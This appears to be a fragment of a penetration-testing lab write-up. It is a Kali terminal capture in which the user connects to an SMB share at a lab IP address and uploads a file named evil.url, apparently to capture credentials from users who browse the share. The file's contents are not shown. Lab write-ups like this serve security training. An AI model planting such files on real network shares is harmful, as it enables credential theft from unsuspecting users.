 ┌──(cadet㉿kali)-[~/PG/active-directory/vault]
└─$ smbclient -U '.' //192.168.120.172/DocumentsShare
Password for [WORKGROUP\.]:
Try "help" to get a list of possible commands.
smb: \> put evil.url
putting file evil.url as \evil.url (1.5 kb/s) (average 1.5 kb/s)
smb: \>